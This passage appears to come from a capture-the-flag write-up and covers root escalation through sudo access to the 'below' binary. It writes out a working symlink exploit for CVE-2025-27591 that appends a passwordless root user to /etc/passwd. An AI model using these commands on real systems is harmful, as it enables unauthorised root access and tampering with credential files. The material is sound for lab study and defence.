

The user aurora has permission to execute /usr/bin/below as root without needing a password.
There is a known exploit for this binary that allows vertical privilege escalation to root.
This exploit is a Proof of Concept (PoC) for CVE-2025-27591, a vulnerability that allows unprivileged local users to perform privilege escalation to root through symlink attacks (symbolic link).
rm -f /var/log/below/error_root.log
ln -s /etc/passwd /var/log/below/error_root.log
cp /etc/passwd /tmp/payload
echo 'pwned::0:0::/root:/bin/bash' >> /tmp/payload
timeout 3 sudo /usr/bin/below record &
sleep 2
cat /tmp/payload > /var/log/below/error_root.log
su - pwned
We obtained root access on the system, concluding the privilege escalation.

The root flag is located in the /root directory of the machine.

